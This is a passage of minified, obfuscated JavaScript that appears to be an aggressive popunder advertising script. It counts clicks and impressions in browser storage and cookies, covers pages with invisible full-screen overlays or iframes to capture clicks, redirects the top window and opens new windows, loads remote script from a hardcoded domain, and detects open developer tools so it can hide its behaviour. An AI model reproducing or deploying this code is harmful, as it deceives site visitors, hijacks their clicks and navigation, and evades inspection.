o=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.pM](H.Fb));localStorage[o]=JSON[H.SX](H.dr(H.sX,t,H.DX,r,H.HU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.Na]=H.g;this[H.sX]=H.dr();this[H.DX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.wM][H.UJ],c=i[H.sr][H.wM][H.nU]||i[H.sr][H.wM][H.Gk];this[H.uU]=H.ri[H.gK](r,H.SK)[H.gK](t&&s),this[H.zU]=H.Ki[H.gK](r,H.SK)[H.gK](c),this[H.aU]=H.dd[H.gK](r),this[H.XU](n),ht[H.S](d=>{this[H.sX][d]=H.g,this[H.DX][d]=H.g}),!a&&(os(this,n),this[H.Zd](n),o&&(this[H.sX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.Az](n);this[H.sX]=t,this[H.DX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.uU])[H.DM](H.dU))}catch(u){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.uU]][H.DM](H.dU))}catch(u){}try{if(!s){let u=H.yj(H.jw[H.gK](this[H.uU],H.kw));s=(i[H.sr][H.Rb][H.iK](u)||[])[H.Kk](H.Nr,H.Xr)[H.Dk]()[H.DM](H.dU)}}catch(u){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.zU])[H.DM](H.dU))}catch(u){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.zU]][H.DM](H.dU))}catch(u){}}let d=H.dr(),l=H.dr();return ht[H.S]((u,p)=>{d[u]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((u,p)=>{l[u]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.sX,d,H.DX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.aU])&&_e(this[H.aU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.aU])}catch(n){return H.d}}getPreviousClick(){return this[H.Na]}incrementClicks(n){this[H.sX][H.EK]++,this[H.sX][H.bK]++,this[H.Na]=new Date()[H.YK](),this[H.JU](n)}resetCounters(n){this[H.sX][H.kK]&&this[H.sX][H.kK]--,this[H.sX][H.MK]=H.g,this[H.sX][H.AX]=this[H.sX][H.AX]===void H.g?H.ur:++this[H.sX][H.AX],this[H.Na]=H.g,this[H.JU](n)}resetCloseCounter(){this[H.sX][H.AX]=H.g}getCloseCounter(){return this[H.sX][H.AX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.UU](n);if(c&&(this[H.sX][H.jK]=new Date()[H.YK](),this[H.sX][H.kK]=H.g,s&&(this[H.DX][H.jK]=new Date()[H.YK](),this[H.DX][H.kK]=H.g)),this[H.sX][H.EK]=H.ur,this[H.sX][H.kK]+=H.ur,s&&(this[H.DX][H.kK]+=H.ur),o&&a){let d=H.d[H.gK](Ao)[H.gK](Number(r)[H.pM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.pM](H.Fb)),[u,p]=a[H.DM](H.Sz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[d]||sessionStorage[d],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(u,H.z)||t)&&(M>=parseInt(u,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[d],delete localStorage[d]):(sessionStorage[d]=M+H.ur,localStorage[d]=M+H.ur))}this[H.sX][H.MK]=new Date()[H.YK](),this[H.JU](n),i[H.Jr][H.hZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.eX](n,this[H.sX],this[H.DX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.qk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU),d=ht[H.qk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.uU],c),s&&_e(this[H.zU],d),Re(this[H.uU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.uU]]=c,s&&(i[H.Jr][H.Gr][this[H.zU]]=d),i[H.Jr][H.Gr][this[H.uU]]===c))return}catch(l){}try{let l=new Date;l[H.ji](l[H.Zw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.uU],H.ii),i[H.sr][H.Rb]=H.d[H.gK](this[H.uU],H.lb)[H.gK](c,H.GI)[H.gK](l[H.tz](),H.wi)[H.gK](a||i[H.sr][H.Cz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,d=H.vZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(d,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][d]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](d,H.yz)[H.gK](new Date(c)[H.tz](),H.wi)[H.gK](a||i[H.sr][H.Cz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.vZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(d){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(d){}try{return i[H.sr][H.Rb][H.iK](H.yj(H.jw[H.gK](a,H.kw)))}catch(d){}function c(d){return typeof i[H.Jr][d]>H.x||typeof i[H.Jr][d][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][d][a]?(i[H.Jr][d][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.DX][H.jK]+o*H.vr)return[!H.ur,this[H.DX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.sX][H.EK]>H.ur&&t>=this[H.sX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.sX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.sX][H.jK]+o*H.vr)return[!H.ur,this[H.sX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:d,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:u}=n;if(s&&this[H.Zd](n),i[H.Jr][H.ZU]&&l)return[!H.ur];if(a&&a>this[H.sX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Co<c)return[!H.ur,c-(new Date()[H.YK]()-Co)];if(d&&this[H.sX][H.kK]>H.g&&this[H.sX][H.EK]>H.ur&&this[H.sX][H.EK]<=d+H.ur)return[!H.ur];let [p,h]=this[H.UU](n);if(p)return[!H.g];if(u)return this[H.DX][H.kK]>=t?[!H.ur,h]:this[H.sX][H.kK]<u?[!H.ur,h]:[!H.g];if(this[H.sX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.sX][H.EK]&&this[H.sX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.sX][H.MK]+o*H.vr)return[!H.ur,this[H.sX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Ao)[H.gK](Number(t)[H.pM](H.Fb)),d=H.d[H.gK](Io)[H.gK](Number(t)[H.pM](H.Fb));(parseInt(localStorage[d]||sessionStorage[d],H.z)||new Date()[H.YK]())+rs<new Date()[H.YK]()&&(delete localStorage[d],delete localStorage[c],delete sessionStorage[d],delete sessionStorage[c]);let u=s&&s[H.DM](H.lp)[H.qk](L=>L[H.iM]()[H.li]());if(u&&u[H.HK]&&u[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.DM](H.Sz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var is=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.wM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.id):i[H.Jr][H.wM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.wd)}catch(r){}},yt=is;var Qn=H.SK[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr)),as=e=>new Promise(n=>{rj[Qn]=()=>{b(H.Ii),n(!H.g)};let t=Kj[H.ek](H.rM);t[H.Lj]=H.OZ[H.gK](Qn,H.WZ)[H.gK](Qn,H.iU),(Kj[H.xk]||Kj[H.pj])[H.yk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Gt=as;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.wM][H.qb](e)}catch(r){}}var zo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,Lo=!H.ur,Jn=!H.ur,ss=e=>{e===zo&&(Et=!H.g)},Zt=(e,n,t,r)=>{if(Et)return H.L;let o=H.ez[H.gK](Number(e)[H.pM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.vj]():a;for(let c of s)try{let d=c(H.dr(H.dJ,!H.g,H.ZJ,n));if(ss(d[H.Ju]),r===d[H.wU])return c}catch(d){}return H.L},cs=e=>{let n=new Date(new Date(+new Date+e[H.di]*H.vr)[H.tz]())[H.tz](),t=H.Xu+e[H.ij];Kj[H.Rb]=t+H.yz+n+H.mb},Do=e=>{let n=H.Xu+e[H.ij];return!!Kj[H.Rb][H.DM](H.rc)[H.qk](r=>r[H.li]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Zt(e[H.ij],e[H.ob],!H.ur,!H.g)||Do(e)&&n)return;cs(e);let r=(Kj[H.xk]||Kj[H.pj])[H.yk](Kj[H.ek](H.rM));r[H.TK](H.Lz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.Nz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,Lo=!H.g,r[H.rj]=H.d[H.gK](e[H.Nk],H.Fa)},Mo=e=>!!Zt(e[H.ij],e[H.ob],!H.ur,!H.g),Ro=e=>{let n=Zt(e[H.ij],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},_o=e=>{if(!e[H.Tb])return H.d;if(!Lo)return Do(e)?H.Pb:H.fb;if(!Jn)return H.VM;if(Et)return zo;let n=Zt(e[H.ij],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.dJ,!H.g,H.ZJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},Uo=()=>{Et=!H.g};var qo=!H.ur,Fo=()=>{qo=!H.g},Wo=No();b(H.d[H.gK](Wo?H.PK:H.fK,H.CK));function ls(){return+new Date}async function ds(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.GM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.hM),c=n[H.bJ](t),d=Vo(s),l=jo(s);if(t[H.JK]&&(rj[H.ou]=!H.g),c&&!t[H.Id]&&!d)return b(H.IU),o([!H.ur,H.L,H.cZ]);if(n[H.iJ]()+H.qa>ls())return b(H.lU),o([!H.ur]);if(qo)return b(H.sU),o([!H.ur,H.L,H.pZ]);n[H.Ha](t),b(H.hK);let [u,p]=n[H.sM](t);if(!u&&t[H.ld]&&l&&s&&s[H.oj]&&!s[H.GM]){Ue(n,t);let R=await St(e,t,s[H.oj]);return o([R,H.L,R?void H.g:H.bi])}if(!u)return b(H.DU),o([!H.ur,p,H.YU]);if(e&&!tn(t,a)&&!r)return b(H.AU),o([!H.ur,H.L,H.BZ]);if(n[H.na](t,c&&d),c&&d)return s[H.oj]=[t[H.eU][H.qb](H.yj(H.fw,H.tE),(Q=t[H.ij])==H.L?void H.g:Q[H.pM]()),t[H.eU][H.sK](H.Fj)>-H.ur?H.gj:H.Fj,H.Ei,encodeURIComponent(s[H.oj])][H.Zr](H.d),b(H.eU),o([!H.ur,H.L,H.QZ]);if(t[H.Fz]){let R=(t[H.iw]||[])[H.gK](t[H.Mw],t[H.bw],t[H.Ew],t[H.Yw],t[H.Sw],t[H.gw])[H.RK](ue=>ue);bo(H.dr(H.jM,H.VZ,H.HZ,t[H.Fz][H.HZ],H.ij,t[H.ij],H.Ak,H.nZ,H.gM,t[H.za],H.CM,t[H.ca]),R)}if(Eo()&&Wn()===H.L&&P[H.Pj](H.Fz,new Error(H.uZ)),!et()&&t[H.wJ]){tt(H.d);try{if(Mo(t))return Ro(t),o([!H.g]);t[H.Tb]&&tt(_o(t))}catch(R){tt(H.ww),P[H.Pj](H.fj,new Error(H.WI+R[H.pM]()))}}t[H.IJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!ve&&!Ze,L=Ze&&!t[H.LX];if(t[H.Ra]&&(yt(H.d[H.gK](t[H.Ra],H.si)[H.gK](t[H.ca])),t[H.lJ]))return o([!H.ur,H.L,H.tU]);if(t[H.qz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.nM])if(Yt(t))if(Ko(t,e))if(t[H.nM][H.sJ])b(H.Yi),Jt(t[H.ij]);else return b(H.Si),o([!H.ur,H.L,H.Cw]);else{b(H.zZ);let R=await Bo(t,e,n);return o([R,H.L,R?void H.g:H.bi,R])}else b(H.sd),Jt(t[H.ij]);if(t[H.ma]&&en()===H.ZM)return J&&(h||L)?($t(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Wo)return Nn(t,e),o([!H.g]);if(t[H.Rz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.bi])}if(!ee&&(t[H.tX]||t[H.yX]))return zn?(Ue(n,t),Qt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.yU]||t[H.LU])||ve&&t[H.DJ]||Ze&&t[H.LX])return Ue(n,t),Qt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return $t(t,e),o([!H.g]);if(ee&&(t[H.NU]||t[H.FU])&&s&&s[H.GM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.oa]&&ve){b(H.qU);let R=ko(t,H.sb);return $(t,R,H.qU),o([!H.g])}let [ge,de]=xj(t,H.ur),te=Ee(ge,H.sb,le(t,de));return b(H.AJ),$(t,te,H.AJ),!de&&(!te||te[H.EZ]||typeof te[H.EZ]>H.x)?(P[H.Pj](H.fj,new Error(H.AJ)),o([!H.ur,H.L,H.Di])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Nk],d=!H.ur,l=!H.ur,u,p;try{[d,u,p,l]=await ds(s,e,n,t)}catch(h){P[H.Pj](H.hK,h)}if(n[H.NX]&&jj[H.FX]){let h;l?h=B(n[H.NX],H.Gw,H.ur):h=B(n[H.NX],H.hw,d?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Ai,H.Nr),(d||p)&&jj[H.FX](h)}if(d){let h=n[H.gi]||n[H.IJ];h||(h=!n[H.vw]),h&&(s[H.lz](),s[H.KZ]())}n[H.Nk]=c,n[H.Tb]&&!et()&&(d&&(n[H.wJ]?bt(n):Me[H.Ow](n)),u&&!o&&(o=rj[H.AS](()=>{n[H.wJ]?bt(n):Me[H.Ow](n),o=H.L},u-H.PE))),r&&Xt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,d=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.mz]&&(b(H.mz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.eJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ye||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),Qr(t)||Kt(t)||Ln(t)?(b(H.tJ),e[H.TK](H.hK,n,!H.g)):d?J?(b(H.Dd),e[H.TK](H.OK,n,!H.g)):(b(H.Ad),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.ed),Hn(n)):J&&(b(H.aZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Wk,n)),r&&(o&&!se?Gt()[H.F](l=>l?Xn(e,n):H.L):fs(e,n))}var us=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){us[H.S](t=>{e[H.Ta](t,n,!H.g)})}function fs(e,n){let t=rj[H.OX[H.DM](H.d)[H.vj]()[H.Zr](H.d)],r=H.Pa[H.DM](H.d)[H.vj]()[H.Zr](H.d),o=H.aa[H.DM](H.d)[H.vj]()[H.Zr](H.d);if((Ce||se||Xe||jr)&&!(H.jk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.mj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.hI)[H.gK](s,H.Iw)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var Ho=!H.ur,$o=!H.ur,re,Tt,ps=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,nn=H.D,Qo=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Go=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.ek](H.qX),re[H.Gb][H.Mz]=H.iu,re[H.Gb][H.oK]=H.C,re[H.Gb][H.kj]=H.C,re[H.Gb][H.ka]=H.C,re[H.Gb][H.Ma]=H.C,re[H.Gb][H.xz]=H.oz,re[H.Gb][H.fa]=H.Tz);let s=H.wa[H.gK](e,H.RX)[H.gK](n,H.Pz);t&&(s=T(s,H.ra,t)),r&&(s=T(s,H.Ka,r)),o&&(s=T(s,H.mX,o)),Pe(s)[H.F](c=>{s=c}),Tt=c=>{if($o)return;c[H.lz](),c[H.KZ](),kt(),Ee(s,H.sb)&&(Ho=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,u=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][u]=l}catch(p){}try{_e(u,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{kt()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.pj][H.yk](re)},kt=()=>{try{ps[H.S](e=>{i[H.Jr][H.Ta](e,Tt,!H.g),i[H.Jr][H.Ta](e,Tt,!H.ur)}),re&&i[H.sr][H.pj][H.Lk](re)}catch(e){}$o=!H.g},Zo=e=>{let n=!!(rj[nn]&&rj[nn][e]);return Ho||n},Xt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.sM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Jo=K&&K[H.xj]||H.dr(),Xo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.Cz])return K[H.xj][H.Cz]}catch(e){}try{let e='nsb42.com';if(typeof e==H.tM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.kk},Yo=()=>K;var rn=()=>{try{return Nt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.RU]||H.C)||H.g}catch(e){}return H.g},ei=()=>{try{if(K[H.xj][H.fz])return K[H.xj][H.fz]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.Bb}catch(e){}return!H.ur},Ot=()=>{try{K[H.Wr](void H.g)}catch(e){}},ti=()=>{try{return H.yj(H.yJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ni=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.oX]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.xa])return!H.ur}catch(e){}try{if(rj[nn])return!H.g}catch(e){}try{if(K[H.xj][H.fz])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.xX]?K[H.xj][H.xX]:new URL(K[H.rj])[H.pa][H.mj](H.TX)}catch(e){return H.d}},ri=()=>{try{return K[H.xj][H.rX]?K[H.xj][H.rX]:new URL(K[H.rj])[H.pa][H.mj](H.PX)}catch(e){return H.d}},on=()=>{let e=Jo[H.ra]||H.d;try{e=new URL(Xo)[H.pa][H.mj](H.ra)||e}catch(n){}return e},an=()=>{let e=Jo[H.Ka]||H.d;try{e=new URL(Xo)[H.pa][H.mj](H.Ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.fM][H.fX]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.ck]&&e[H.NJ]&&(e[H.NJ][H.mU]=Ke(e[H.NJ][H.mU],H.dr(H.Qz,!H.g,H.vj,!H.g))),e[H.NJ]&&(e[H.NJ][H.mU]=B(e[H.NJ][H.mU],H.KX,t)),tt(H.d);let [o,a]=Me[H.FJ](e);if(o)return[e[H.NJ][H.qJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Nk];r=B(r,H.KX,t),ar()&&(r=B(r,H.TX,ar())),et()&&(r=B(r,H.xJ,H.ur));try{r=B(r,H.rJ,String(i[H.sr][H.XZ]!==H.Yz))}catch(o){}return n&&(r=B(r,H.KJ,n)),sr&&(r=B(r,H.jJ,sr)),[r,!H.ur]};var ms=H.A,oi=(e,n)=>{let {target:t}=e,r=X(t,H.hM),o=X(t,H.ja);return r&&me(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr),s=X(o,H.hM),c=X(o,H.ja);!me(n,s)||!s&&!c?(e[H.lz](),b(H.Ci),Ee(i[H.Jr][H.wM][H.oj],a)||P[H.Pj](H.fj,new Error(H.lw))):s?(b(H.ei),s[H.GM]=a):c&&(b(H.Ww),c[H.GM]=a);let d=t||s&&s[H.oj]||i[H.Jr][H.wM][H.oj],l=i[H.Jr],u=Ee(d,a),[p]=xj(n,H.Nr);if(!u)return P[H.Pj](H.fj,new Error(H.cw)),r(!H.ur);let h=!H.ur,L=()=>{if(u[H.EZ])return P[H.Pj](H.fj,new Error(H.fI)),r(!H.ur);if(h&&l[H.wM][H.oj]!==p)return r(!H.g);l[H.wM][H.oj]=p,h=!H.g,r(!H.g)};setTimeout(L,ms),u[H.lM]=L,b(H.JZ)}catch(o){b(H.Gi),P[H.Pj](H.fj,new Error(H.sw+o[H.pM]())),r(!H.ur)}})}var ii=H.e,ai=H.dr(),cr=(e,n)=>{let t=[ii,Number(e)[H.pM](H.Fb)][H.Zr](H.d);ai[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},si=e=>{let n=[ii,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ai[String(e)]||H.g},Jt=e=>{cr(e,si(e)+H.ur)},Yt=e=>!(!e[H.nM]||!e[H.nM][H.jE]||si(e[H.ij])+H.ur<e[H.nM][H.HM]),Ko=(e,n)=>!oi(n,e)&&!e[H.nM][H.Mk],Bo=async(e,n,t)=>{let r=await St(n,Ie(Ae(H.dr(),e),H.dr(H.Nk,e[H.nM][H.jE])));return r&&(Jt(e[H.ij]),Ue(t,e)),r};var gs=H.t,cn=H.y,hs=[H.cK,H.pK,H.BK,H.QK,H.VK],ws=ks(),rt=[],N,lr,dr=H.g,li=!H.ur,be=H.L,ys=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.ek](H.pK);return e[H.Gb][H.Mz]=H.iu,e[H.Gb][H.jj]=H.wu,e[H.Gb][H.Kj]=H.wu,e[H.Gb][H.oK]=H.C,e[H.Gb][H.kj]=H.C,e[H.Gb][H.ka]=H.C,e[H.Gb][H.Ma]=H.C,e[H.Gb][H.tk]=H.C,e[H.Gb][H.xz]=String(cn),e[H.ba]=H.ur,e},nr=(e,n,t)=>{Kj[H.pj][H.yk](e),setTimeout(()=>{try{e[H.tu][H.xk][H.Gb][H.xI]=H.Dw,e[H.tu][H.TK](H.hK,()=>{},!H.g),e[H.tu][H.xk][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function vs(e,n,t){be||(b(H.kE),be=tr(),nr(be,()=>{t(be[H.uu],e,n)},()=>{di()}))}function di(){be&&(b(H.ME),be[H.hb][H.Lk](be),be=H.L)}function Es(e){return e[H.gk]&&e[H.gk][H.HK]>H.g||Pt(e)[H.HK]>H.g?!H.ur:e[H.bk]?!H.g:e[H.uM]?ys():e[H.Iu]&&!e[H.Ea]?!H.ur:e[H.bE]}function ui(){return N}function fi(){return be}function pi(){let e=ot(i[H.sr][H.xk]),n=Math[H.zM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.lu]||H.g,H.g);return H.dr(H.Kj,Math[H.zM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.aM](),r=i[H.Jr][H.gE]||n[H.XM]||i[H.sr][H.xk][H.XM],o=i[H.Jr][H.CE]||n[H.JM]||i[H.sr][H.xk][H.JM],a=n[H.GE]||i[H.sr][H.xk][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.xk][H.hE]||H.g;return H.dr(H.oK,Math[H.UM](t[H.oK]+r-a),H.kj,Math[H.UM](t[H.kj]+o-s),H.jj,Math[H.dM](t[H.jj]),H.Kj,Math[H.dM](t[H.Kj]))}function ur(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function mi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function bs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return mi(t)}function Ss(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return mi(t)}function Ts(e,n){let t=bs(e,n),r=Ss(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let d=a+H.ur;d<r[H.HK];d++)for(let l=s+H.ur;l<t[H.HK];l++){let u=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[d]-r[a]);if(!n[H.ti](p=>ur(p,u))&&!o[H.ti](p=>ur(p,u)))c=u;else throw new Error}}catch(d){}c&&o[H.tj](c)}return o}function ks(){let e=[],n=Math[H.vE](Math[H.sk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.dM](Math[H.sk]()*H.SE)+H.nS;e[H.tj](String[H.zr](r))}return e[H.Zr](H.d)}function gi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.Kk][H.Ek](hs):[]}function ci(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:d,smartOverlayMinHeight:l}=n;if(a)return;let u=r||c||o&&!s,p=s?H.A:d,h=s?H.Yk:l;if(Es(n))return vs(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.xk])return;let L=gi(n);if(!L[H.HK]&&!u)return;let 